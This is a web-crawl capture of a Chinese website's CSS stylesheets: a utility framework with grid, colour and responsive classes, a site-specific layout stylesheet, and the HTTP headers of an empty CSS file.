YaHei","FontAwesome",serif}.weight-mini{font-weight:200}.weight-small{font-weight:400}.weight{font-weight:normal}.weight-big{font-weight:bold}.weight-large{font-weight:bolder}.img-auto{display:inline-block;max-width:100%;height:auto}.img-full{display:block;min-width:100%;min-height:100%;max-width:100%;max-height:100%}.layout{width:100%}.container{margin-left:auto;margin-right:auto;padding-left:16px!important;padding-right:16px!important}.width-mini{width:540px!important}.width-small{width:730px!important}.width-middle{width:980px!important}.width-big{width:1200px!important}.width-large{width:1600px!important}.em1{width:1em!important}.em2{width:2em!important}.em3{width:3em!important}.em4{width:4em!important}.em5{width:5em!important}.em6{width:6em!important}.em7{width:7em!important}.em8{width:8em!important}.em9{width:9em!important}.em10{width:10em!important}.em11{width:11em!important}.em12{width:12em!important}.ml1{margin-left:1em!important}.ml2{margin-left:2em!important}.ml3{margin-left:3em!important}.ml4{margin-left:4em!important}.ml5{margin-left:5em!important}.ml6{margin-left:6em!important}.ml7{margin-left:7em!important}.ml8{margin-left:8em!important}.ml9{margin-left:9em!important}.ml10{margin-left:10em!important}.ml11{margin-left:11em!important}.ml12{margin-left:12em!important}.hr{margin:1em 0 1.5em 0;background-color:#fff;line-height:1em;height:.6em;border-bottom:1px solid #ddd}.hr>span{display:inline-block;line-height:1;background-color:inherit;padding:0 1em;margin:0 1em}.quote{padding:1em;border-left:.3125rem solid #ddd;background-color:#f5f5f5;border-radius:.25rem}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.clearfix::after{content:" ";display:block!important;clear:both}.line-mini{line-height:1!important}.line-small{line-height:1.5!important}.line{line-height:1.75!important}.line-big{line-height:2!important}.line-large{line-height:2.5!important}.align-left{text-align:left!important}.align-center{text-align:center!important}.align-right{text-align:right!important}.align-justify{text-align:justify!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.word-indent{text-indent:2em}.word-more{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.word-break{word-break:break-all;word-wrap:break-word}.word-block{white-space:nowrap}.inline{display:inline-block!important}.block{display:block!important}.relative{position:relative!important}.absolute{position:absolute!important}.center{margin-left:auto!important;margin-right:auto!important}.overflow-hidden{overflow:hidden}.overflow-auto{overflow:auto}.show,.mini-hidden,.small-hidden,.middle-hidden,.big-hidden,.large-hidden{display:block!important}.hidden,.mini-show,.small-show,.middle-show,.big-show,.large-show{display:none!important}.print-show{display:none!important}@media print{.print-show{display:block!important}table.print-show{display:table}tr.print-show{display:table-row!important}th.print-show,td.print-show{display:table-cell!important}.print-hidden{display:none!important}}.fixed-top{position:fixed;top:0;right:0;bottom:auto;left:0;width:100%}.fixed-bottom{position:fixed;top:auto;right:0;bottom:0;left:0;width:100%}.fixed-left{position:fixed;top:0;left:0;right:auto;bottom:0;height:100%}.fixed-right{position:fixed;top:0;right:0;bottom:0;left:auto;height:100%}.fixed-left-top{position:fixed;top:0;right:auto;bottom:auto;left:0}.fixed-right-top{position:fixed;top:0;right:0;bottom:auto;left:auto}.fixed-left-bottom{position:fixed;top:auto;right:auto;bottom:0;left:0}.fixed-right-bottom{position:fixed;top:auto;right:0;bottom:0;left:auto}.text-main,.button.border-main{color:#0a8!important}.text-sub,.button.border-sub{color:#0ae!important}.text-dot,.button.border-dot{color:#f60!important}.border-main,.table.border-main td,.table.border-main th{border-color:#0a8!important}.border-sub,.table.border-sub td,.table.border-sub th{border-color:#0ae!important}.border-dot,.table.border-dot td,.table.border-dot th{border-color:#f60!important}.bg-main,.text.button:hover,.border.button:hover,.bg.button:hover,.button[class*='-main']:hover,.button[class*='-main'].active{background-color:#0a8!important}.bg-sub,.button[class*='-sub']:hover,.button[class*='-sub'].active{background-color:#0ae!important}.bg-dot,.button[class*='-dot']:hover,.button[class*='-dot'].active{background-color:#f60!important}.text-black,.button.border-black{color:#000!important}.text-deep,.button.border-deep{color:#333!important}.text-dark,.button.border-dark{color:#666!important}.text-gray,.button.border-gray{color:#999!important}.text-silver,.button.border-silver{color:#ddd!important}.text-light,.button.border-light{color:#f5f5f5!important}.text-white,.button.border-white,.validate-tips div>.input-validate{color:#fff!important}.text-danger,.button.border-danger,.input-invalid>.input-validate{color:#f00!important}.text-warning,.button.border-warning{color:#fb0!important}.text-success,.button.border-success,.input-valid>.input-validate{color:#2c7!important}.text-info,.button.border-info{color:#0ae!important}.text,a.text-main:hover{color:#333!important}.text-transparent{color:transparent!important}.border-black,.table.border-black td,.table.border-black th{border-color:#000!important}.border-deep,.table.border-deep td,.table.border-deep th{border-color:#333!important}.border-dark,.table.border-dark td,.table.border-dark th{border-color:#666!important}.border-gray,.table.border-gray td,.table.border-gray th{border-color:#999!important}.border-silver,.table.border-silver td,.table.border-silver th{border-color:#ddd!important}.border-light,.table.border-light td,.table.border-light th{border-color:#f5f5f5!important}.border-white,.table.border-white td,.table.border-white th{border-color:#fff!important}.border-danger,.table.border-danger td,.table.border-danger th,.input-invalid:not(.input-novalidate) .input,.form-validate .input:focus:invalid{border-color:#f00!important}.border-warning,.table.border-warning td,.table.border-warning th{border-color:#fb0!important}.border-success,.table.border-success td,.table.border-success th,.input-valid:not(.input-novalidate) .input,.form-validate .input:focus:valid{border-color:#2c7!important}.border-info,.table.border-info td,.table.border-info th{border-color:#0ae!important}.border-transparent{border-color:transparent!important}.bg-black,.button[class*='-black']:hover,.button[class*='-black'].active{background-color:#000!important}.bg-deep,.button[class*='-deep']:hover,.button[class*='-deep'].active{background-color:#333!important}.bg-dark,.button[class*='-dark']:hover,.button[class*='-dark'].active{background-color:#666!important}.bg-gray,.button[class*='-gray']:hover,.button[class*='-gray'].active{background-color:#999!important}.bg-silver,.button[class*='-silver']:hover,.button[class*='-silver'].active{background-color:#ddd!important}.bg-light,.button[class*='-light']:hover,.button[class*='-light'].active{background-color:#f5f5f5!important}.bg-white,.button[class*='-white']:hover,.button[class*='-white'].active{background-color:#fff!important}.bg-danger,.button[class*='-danger']:hover,.button[class*='-danger'].active,.validate-tips .input-invalid>.input-validate{background-color:#f00!important}.bg-warning,.button[class*='-warning']:hover,.button[class*='-warning'].active{background-color:#fb0!important}.bg-success,.button[class*='-success']:hover,.button[class*='-success'].active,.validate-tips .input-valid>.input-validate{background-color:#2c7!important}.bg-info,.button[class*='-info']:hover,.button[class*='-info'].active{background-color:#0ae!important}.bg,.button.active{background-color:#f5f5f5!important}.bg-inverse a:hover{opacity:.75!important}.bg-inverse,.bg-inverse a{color:#fff!important}.alert{background-color:#f5f5f5!important}.bg-transparent{background-color:transparent!important}.alert-danger{background-color:#fee!important}.alert-warning{background-color:#ffd!important}.alert-success{background-color:#efd!important}.alert-info{background-color:#eff!important}
/*auto*/
@media(min-width:572px){.container{width:540px}.mini-float-left{float:left!important}.mini-float-right{float:right!important}.mini-float-none{float:none!important}.mini-align-left{text-align:left!important}.mini-align-center{text-align:center!important}.mini-align-right{text-align:right!important}.mini-size-large{font-size:1.75rem!important}.mini-size-big{font-size:1.25rem!important}.mini-size-middle{font-size:1rem!important}.mini-size-small{font-size:.875rem!important}.mini-size-mini{font-size:.75rem!important}.mini-show{display:block!important}.mini-hidden{display:none!important}.mini-grid-mini>.grid{margin:-0.03125rem}.mini-grid-mini,.mini-grid-mini>.grid>[class*='x']{padding:.03125rem}.mini-grid-small>.grid{margin:-0.25rem}.mini-grid-small,.mini-grid-small>.grid>[class*='x']{padding:.25rem}.mini-grid-middle>.grid{margin:-0.5rem}.mini-grid-middle,.mini-grid-middle>.grid>[class*='x']{padding:.5rem}.mini-grid-big>.grid{margin:-0.75rem}.mini-grid-big,.mini-grid-big>.grid>[class*='x']{padding:.75rem}.mini-grid-large>.grid{margin:-1rem}.mini-grid-large,.mini-grid-large>.grid>[class*='x']{padding:1rem}.mini-x{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.mini-x0,.mini-w0{width:auto}.mini-x1,.mini-w1{width:8.33333333%}.mini-x2,.mini-w2{width:16.66666667%}.mini-x20,.mini-w20{width:20%}.mini-x3,.mini-w3{width:25%}.mini-x4,.mini-w4{width:33.33333333%}.mini-x5,.mini-w5{width:41.66666667%}.mini-x6,.mini-w6{width:50%}.mini-x7,.mini-w7{width:58.33333333%}.mini-x8,.mini-w8{width:66.66666667%}.mini-x9,.mini-w9{width:75%}.mini-x10,.mini-w10{width:83.33333333%}.mini-x11,.mini-w11{width:91.66666667%}.mini-x12,.mini-w12,.mini-x100,.mini-w100{width:100%}.mini-order0{order:0}.mini-order1{order:1}.mini-order2{order:2}.mini-order3{order:3}.mini-order4{order:4}.mini-order5{order:5}.mini-order6{order:6}.mini-order7{order:7}.mini-order8{order:8}.mini-order9{order:9}.mini-order10{order:10}.mini-order11{order:11}.mini-order12{order:12}.order13{order:13}.mini-move0{margin-left:0}.mini-move1{margin-left:8.33333333%}.mini-move2{margin-left:16.66666667%}.mini-move3{margin-left:25%}.mini-move4{margin-left:33.33333333%}.mini-move5{margin-left:41.66666667%}.mini-move6{margin-left:50%}.mini-move7{margin-left:58.33333333%}.mini-move8{margin-left:66.66666667%}.mini-move9{margin-left:75%}.mini-move10{margin-left:83.33333333%}.mini-move11{margin-left:91.66666667%}}@media(min-width:762px){.container{width:730px}.small-float-left{float:left!important}.small-float-right{float:right!important}.small-float-none{float:none!important}.small-align-left{text-align:left!important}.small-align-center{text-align:center!important}.small-align-right{text-align:right!important}.small-size-large{font-size:1.75rem!important}.small-size-big{font-size:1.25rem!important}.small-size-middle{font-size:1rem!important}.small-size-small{font-size:.875rem!important}.small-size-mini{font-size:.75rem!important}.small-show{display:block!important}.small-hidden{display:none!important}.small-grid-mini>.grid{margin:-0.03125rem}.small-grid-mini,.small-grid-mini>.grid>[class*='x']{padding:.03125rem}.small-grid-small>.grid{margin:-0.25rem}.small-grid-small,.small-grid-small>.grid>[class*='x']{padding:.25rem}.small-grid-middle>.grid{margin:-0.5rem}.small-grid-middle,.small-grid-middle>.grid>[class*='x']{padding:.5rem}.small-grid-big>.grid{margin:-0.75rem}.small-grid-big,.small-grid-big>.grid>[class*='x']{padding:.75rem}.small-grid-large>.grid{margin:-1rem}.small-grid-large,.small-grid-large>.grid>[class*='x']{padding:1rem}.small-x{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.small-x0,.small-w0{width:auto}.small-x1,.small-w1{width:8.33333333%}.small-x2,.small-w2{width:16.66666667%}.small-x20,.small-w20{width:20%}.small-x3,.small-w3{width:25%}.small-x4,.small-w4{width:33.33333333%}.small-x5,.small-w5{width:41.66666667%}.small-x6,.small-w6{width:50%}.small-x7,.small-w7{width:58.33333333%}.small-x8,.small-w8{width:66.66666667%}.small-x9,.small-w9{width:75%}.small-x10,.small-w10{width:83.33333333%}.small-x11,.small-w11{width:91.66666667%}.small-x12,.small-w12,.small-x100,.small-w100{width:100%}.small-order0{order:0}.small-order1{order:1}.small-order2{order:2}.small-order3{order:3}.small-order4{order:4}.small-order5{order:5}.small-order6{order:6}.small-order7{order:7}.small-order8{order:8}.small-order9{order:9}.small-order10{order:10}.small-order11{order:11}.small-order12{order:12}.order13{order:13}.small-move0{margin-left:0}.small-move1{margin-left:8.33333333%}.small-move2{margin-left:16.66666667%}.small-move3{margin-left:25%}.small-move4{margin-left:33.33333333%}.small-move5{margin-left:41.66666667%}.small-move6{margin-left:50%}.small-move7{margin-left:58.33333333%}.small-move8{margin-left:66.66666667%}.small-move9{margin-left:75%}.small-move10{margin-left:83.33333333%}.small-move11{margin-left:91.66666667%}}@media(max-width:762px){.table-auto{width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-auto .table tr th,.table-auto .table tr td{white-space:nowrap}}@media(min-width:992px){.container{width:960px}.middle-float-left{float:left!important}.middle-float-right{float:right!important}.middle-float-none{float:none!important}.middle-align-left{text-align:left!important}.middle-align-center{text-align:center!important}.middle-align-right{text-align:right!important}.middle-size-large{font-size:1.75rem!important}.middle-size-big{font-size:1.25rem!important}.middle-size-middle{font-size:1rem!important}.middle-size-small{font-size:.875rem!important}.middle-size-mini{font-size:.75rem!important}.middle-show{display:block!important}.middle-hidden{display:none!important}.middle-grid-mini>.grid{margin:-0.03125rem}.middle-grid-mini,.middle-grid-mini>.grid>[class*='x']{padding:.03125rem}.middle-grid-small>.grid{margin:-0.25rem}.middle-grid-small,.middle-grid-small>.grid>[class*='x']{padding:.25rem}.middle-grid-middle>.grid{margin:-0.5rem}.middle-grid-middle,.middle-grid-middle>.grid>[class*='x']{padding:.5rem}.middle-grid-big>.grid{margin:-0.75rem}.middle-grid-big,.middle-grid-big>.grid>[class*='x']{padding:.75rem}.middle-grid-large>.grid{margin:-1rem}.middle-grid-large,.middle-grid-large>.grid>[class*='x']{padding:1rem}.middle-x{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.middle-x0,.middle-w0{width:auto}.middle-x1,.middle-w1{width:8.33333333%}.middle-x2,.middle-w2{width:16.66666667%}.middle-x20,.middle-w20{width:20%}.middle-x3,.middle-w3{width:25%}.middle-x4,.middle-w4{width:33.33333333%}.middle-x5,.middle-w5{width:41.66666667%}.middle-x6,.middle-w6{width:50%}.middle-x7,.middle-w7{width:58.33333333%}.middle-x8,.middle-w8{width:66.66666667%}.middle-x9,.middle-w9{width:75%}.middle-x10,.middle-w10{width:83.33333333%}.middle-x11,.middle-w11{width:91.66666667%}.middle-x12,.middle-w12,.middle-x100,.middle-w100{width:100%}.middle-order0{order:0}.middle-order1{order:1}.middle-order2{order:2}.middle-order3{order:3}.middle-order4{order:4}.middle-order5{order:5}.middle-order6{order:6}.middle-order7{order:7}.middle-order8{order:8}.middle-order9{order:9}.middle-order10{order:10}.middle-order11{order:11}.middle-order12{order:12}.order13{order:13}.middle-move0{margin-left:0}.middle-move1{margin-left:8.33333333%}.middle-move2{margin-left:16.66666667%}.middle-move3{margin-left:25%}.middle-move4{margin-left:33.33333333%}.middle-move5{margin-left:41.66666667%}.middle-move6{margin-left:50%}.middle-move7{margin-left:58.33333333%}.middle-move8{margin-left:66.66666667%}.middle-move9{margin-left:75%}.middle-move10{margin-left:83.33333333%}.middle-move11{margin-left:91.66666667%}}@media(min-width:1232px){.container{width:1200px}.big-float-left{float:left!important}.big-float-right{float:right!important}.big-float-none{float:none!important}.big-align-left{text-align:left!important}.big-align-center{text-align:center!important}.big-align-right{text-align:right!important}.big-size-large{font-size:1.75rem!important}.big-size-big{font-size:1.25rem!important}.big-size-middle{font-size:1rem!important}.big-size-small{font-size:.875rem!important}.big-size-mini{font-size:.75rem!important}.big-show{display:block!important}.big-hidden{display:none!important}.big-grid-mini>.grid{margin:-0.03125rem}.big-grid-mini,.big-grid-mini>.grid>[class*='x']{padding:.03125rem}.big-grid-small>.grid{margin:-0.25rem}.big-grid-small,.big-grid-small>.grid>[class*='x']{padding:.25rem}.big-grid-middle>.grid{margin:-0.5rem}.big-grid-middle,.big-grid-middle>.grid>[class*='x']{padding:.5rem}.big-grid-big>.grid{margin:-0.75rem}.big-grid-big,.big-grid-big>.grid>[class*='x']{padding:.75rem}.big-grid-large>.grid{margin:-1rem}.big-grid-large,.big-grid-large>.grid>[class*='x']{padding:1rem}.big-x{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.big-x0,.big-w0{width:auto}.big-x1,.big-w1{width:8.33333333%}.big-x2,.big-w2{width:16.66666667%}.big-x20,.big-w20{width:20%}.big-x3,.big-w3{width:25%}.big-x4,.big-w4{width:33.33333333%}.big-x5,.big-w5{width:41.66666667%}.big-x6,.big-w6{width:50%}.big-x7,.big-w7{width:58.33333333%}.big-x8,.big-w8{width:66.66666667%}.big-x9,.big-w9{width:75%}.big-x10,.big-w10{width:83.33333333%}.big-x11,.big-w11{width:91.66666667%}.big-x12,.big-w12,.big-x100,.big-w100{width:100%}.big-order0{order:0}.big-order1{order:1}.big-order2{order:2}.big-order3{order:3}.big-order4{order:4}.big-order5{order:5}.big-order6{order:6}.big-order7{order:7}.big-order8{order:8}.big-order9{order:9}.big-order10{order:10}.big-order11{order:11}.big-order12{order:12}.order13{order:13}.big-move0{margin-left:0}.big-move1{margin-left:8.33333333%}.big-move2{margin-left:16.66666667%}.big-move3{margin-left:25%}.big-move4{margin-left:33.33333333%}.big-move5{margin-left:41.66666667%}.big-move6{margin-left:50%}.big-move7{margin-left:58.33333333%}.big-move8{margin-left:66.66666667%}.big-move9{margin-left:75%}.big-move10{margin-left:83.33333333%}.big-move11{margin-left:91.66666667%}}@media(min-width:1632px){.container{width:1600px}.large-float-left{float:left!important}.large-float-right{float:right!important}.large-float-none{float:none!important}.large-align-left{text-align:left!important}.large-align-center{text-align:center!important}.large-align-right{text-align:right!important}.large-size-large{font-size:1.75rem!important}.large-size-big{font-size:1.25rem!important}.large-size-middle{font-size:1rem!important}.large-size-small{font-size:.875rem!important}.large-size-mini{font-size:.75rem!important}.large-show{display:block!important}.large-hidden{display:none!important}.large-grid-mini>.grid{margin:-0.03125rem}.large-grid-mini,.large-grid-mini>.grid>[class*='x']{padding:.03125rem}.large-grid-small>.grid{margin:-0.25rem}.large-grid-small,.large-grid-small>.grid>[class*='x']{padding:.25rem}.large-grid-middle>.grid{margin:-0.5rem}.large-grid-middle,.large-grid-middle>.grid>[class*='x']{padding:.5rem}.large-grid-big>.grid{margin:-0.75rem}.large-grid-big,.large-grid-big>.grid>[class*='x']{padding:.75rem}.large-grid-large>.grid{margin:-1rem}.large-grid-large,.large-grid-large>.grid>[class*='x']{padding:1rem}.large-x{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.large-x0,.large-w0{width:auto}.large-x1,.large-w1{width:8.33333333%}.large-x2,.large-w2{width:16.66666667%}.large-x20,.large-w20{width:20%}.large-x3,.large-w3{width:25%}.large-x4,.large-w4{width:33.33333333%}.large-x5,.large-w5{width:41.66666667%}.large-x6,.large-w6{width:50%}.large-x7,.large-w7{width:58.33333333%}.large-x8,.large-w8{width:66.66666667%}.large-x9,.large-w9{width:75%}.large-x10,.large-w10{width:83.33333333%}.large-x11,.large-w11{width:91.66666667%}.large-x12,.large-w12,.large-x100,.large-w100{width:100%}.large-order0{order:0}.large-order1{order:1}.large-order2{order:2}.large-order3{order:3}.large-order4{order:4}.large-order5{order:5}.large-order6{order:6}.large-order7{order:7}.large-order8{order:8}.large-order9{order:9}.large-order10{order:10}.large-order11{order:11}.large-order12{order:12}.order13{order:13}.large-move0{margin-left:0}.large-move1{margin-left:8.33333333%}.large-move2{margin-left:16.66666667%}.large-move3{margin-left:25%}.large-move4{margin-left:33.33333333%}.large-move5{margin-left:41.66666667%}.large-move6{margin-left:50%}.large-move7{margin-left:58.33333333%}.large-move8{margin-left:66.66666667%}.large-move9{margin-left:75%}.large-move10{margin-left:83.33333333%}.large-move11{margin-left:91.66666667%}}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://yxhtfj.com/pintuer/app.css
body_size: 1452
content:
body{}

#navbar{padding:20px;top:0;right:0;left:0;z-index:10;background:#010171;padding-top:30px;padding-bottom:30px;}
.navbar-head{padding:0 1rem;}
.navbar-head>.navbar-body>.nav>li>a{padding:1.25rem 2rem;}
.bg-menu{background: #023c8c}
.bg-menu1{background: #010171}
.text-menu li a{color:#fff;}
.text-color{color:#023c8c;}




.isplit{padding-top:2rem;padding-bottom:2rem;}
.isplit-content{padding-top:2rem;padding-bottom:2rem;}
.isplit-full{padding:2rem 1rem;}
.bgmain,.discovers-main{background:linear-gradient(165deg,#57c7f6,#00aa88);}
@media(min-width:1280px){
.isplit{padding-top:3rem;padding-bottom:3rem;}
.isplit-full{padding:3rem 1rem;}
.isplit-content{padding-top:3rem;padding-bottom:3rem;}
}
@media(min-width:1600px){
.isplit{padding-top:8rem;padding-bottom:8rem;}
.isplit-full{padding:8rem 2rem 5rem 2rem;}
.isplit-content{padding-top:5rem;padding-bottom:5rem;}
}

@media(max-width:1024px){
  #navbody1{display:none;}
  #logo{height:30px;}
  #search{display:none;}
}
@media(min-width:1024px){
  #navbody{display:none;}

}
.more{font-weight:200;padding:.5rem 5rem;border:solid 1px rgba(0,0,0,.075);border-radius:2em;transition:all 0.5s ease;}
.more:hover{background:#00aa88;border-color:transparent;color:#fff;}

.discovers-main>div{margin-top:-2.5rem;}
.discovers>a>p{border-bottom:solid 1px #ddd;position:relative;margin-bottom:1rem;padding-bottom:1rem;}
.discovers>a>p::after{position:absolute;content:"";bottom:0;left:0;width:0;height:1px;background:#999;transition:all 0.3s ease;}
.discovers>a:hover>p::after{width:100%;}
@media(min-width:1280px){
  .discovers>a>p{margin-bottom:0;padding-bottom:0;}
}
@media(min-width:1600px){
  .discovers-main{padding:2rem!important;}
  .discovers-main>div{margin-top:-5rem;}
}

.effect-hover>.effect-content>i.icon-add,.effect-hover>.effect-content>p{display:none;}
.effect-hover>.effect-content{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;display:flex;flex-direction:column;justify-content:center;align-items:center;}
.effect-hover>.effect-content>strong{color:#00aa88;font-weight:normal;font-size:.75rem;}
@media(min-width:1024px){
  .effect-hover>div>.open-width{position:absolute;top:0;left:0;width:0;background:rgba(0,0,0,.5);}
  .effect-hover>div>.open-height{position:absolute;top:0;left:0;right:0;height:0;background:rgba(0,0,0,.5);}
  .effect-hover>.effect-content{opacity:0;transition:all 0.3s ease;}
  .effect-hover>.effect-content>i.icon-add{display:inline-block;font-size:2rem;margin-bottom:1.5rem;transition:all 0.3s ease;}
  .effect-hover>.effect-content>em{background:rgba(255,255,255,.25);margin-bottom:.5rem;width:1px;height:1rem;transition:all 0.3s ease;}
  .effect-hover>.effect-content>strong{font-size:1.25rem;margin-top:10%;transition:all 0.3s ease;}
  .effect-hover>.effect-content>p{display:block;font-size:.875rem;color:#fff;margin-top:-1.75rem;transition:all 0.3s ease;}
  .effect-hover:hover>.effect-content{opacity:1;}
  .effect-hover:hover>.effect-content>i.icon-add{margin-bottom:0;}
  .effect-hover:hover>.effect-content>em{height:25%;}
  .effect-hover:hover>.effect-content>strong{transform:translateY(-.875rem);}
  .effect-hover:hover>.effect-content>p{transform:translateY(.875rem);}
  .effect-hover>.effect-content>i.icon-add:hover{transform:rotate(180deg);color:#fff!important;}
}
@media(min-width:1600px){
  .effect-hover>.effect-content>i.icon-add{font-size:3rem;}
}

.documents>a{margin-bottom:2rem;}
.documents>a>strong{position:relative;display:block;font-weight:normal;margin-bottom:1rem;padding-bottom:.5rem;border-bottom:solid 1px #eee;}
.documents>a>strong::after{position:absolute;content:"";height:1px;bottom:-1px;left:0;width:0rem;background:#666;transition:all 0.5s ease;}
.documents>a:hover{background:#fff;box-shadow:0 15px 30px rgba(0, 0, 0, .1);}
.documents>a:hover>strong::after{width:100%;}
.documents>a>time{display:inline-block;transition:all 0.3s ease;}
.documents>a:hover>time{transform:translateY(0.25rem);opacity:.75;}
.documents>a>p{transition:all 0.3s ease;}
.documents>a:hover>p{transform:translateY(-0.25rem);}
@media(min-width:1280px){
  .documents>a{margin-bottom:0;}
  .documents>a>strong{margin:.5rem 0 1rem 0;}
}

.forum>.size-small>a{display:block;line-height:1;padding:.5rem;transition:all 0.3s ease;}
.forum>.size-small>a:not(:last-child){border-bottom:solid 1px #eee;}
@media(min-width:1280px){
  .forum{padding:2rem 2rem 0 2rem!important;}
  .forum>.size-small>a:hover{padding-left:1rem;}
}
@media(min-width:1600px){
  .forum{padding:3rem 3rem 0 3rem!important;}
  .forum>.size-small>a{padding:.75rem;}
}
@media(min-width:1920px){
  .forum{padding:3rem 3rem 0 3rem!important;}
  .forum>.size-small>a{padding:1rem .75rem;}
}


.note-date{width:90px;height:120px;float:left;border-left:1px solid #ddd;padding-left:20px;}
.note-dd{font-size:40px;color:#01a9c7;margin-top:-10px;}
.note-yymm{font-size:14px;margin-top:-10px;}

.leftnav{
  background: #01449e;
  color:#fff;
  width:100%;
  height:80px;
  line-height: 80px;
  font-size: 32px;
  text-align: center;
}

#location{
width:100%;
height:60px;
border-bottom:1px solid #dddddd;
}

#art_content{

width:100%;
margin-top:20px;
min-height:560px;height:auto !important;height:560px;

}

.submenu{
  clear:both;width:100%;border-bottom:1px solid #ddd;height:80px;line-height:80px;font-size:18px;
}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://yxhtfj.com/index.vsb.css
body_size: 277
content:
HTTP/1.1 200 OK
Date: Tue, 30 Dec 2025 13:59:43 GMT
Server: *********
X-Frame-Options: SAMEORIGIN
Last-Modified: Fri, 14 Feb 2025 07:33:42 GMT
Accept-Ranges: bytes
Content-Length: 0
Cache-Control: max-age=3600
Expires: Tue, 30 Dec 2025 14:59:43 GMT
ETag: "0-62e1531a36680-gzip"
Content-Type: text/css
Content-Language: zh-CN

